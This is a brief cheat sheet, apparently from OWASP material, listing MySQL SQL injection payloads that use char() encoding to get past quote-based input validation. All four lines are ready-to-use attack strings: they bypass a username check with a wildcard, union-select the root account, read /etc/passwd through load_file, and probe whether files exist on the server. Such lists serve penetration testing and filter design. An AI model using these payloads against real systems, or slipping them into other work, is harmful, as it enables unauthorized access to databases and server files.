 MySQL Input Validation Circumvention using Char()

■ Inject without quotes (string = "%"):
  ‣ ' or username like char(37);
■ Inject without quotes (string = "root"):
  ‣ ' union select * from users where login = char(114,111,111,116);
■ Load files in unions (string = "/etc/passwd"):
  ‣ ' union select 1, (load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1, 1;
■ Check for existing files (string = "n.ext"):
  ‣ ' and 1=( if( (load_file(char(110,46,101,120,116))<>char(39,39)),1,0));

OWASP

80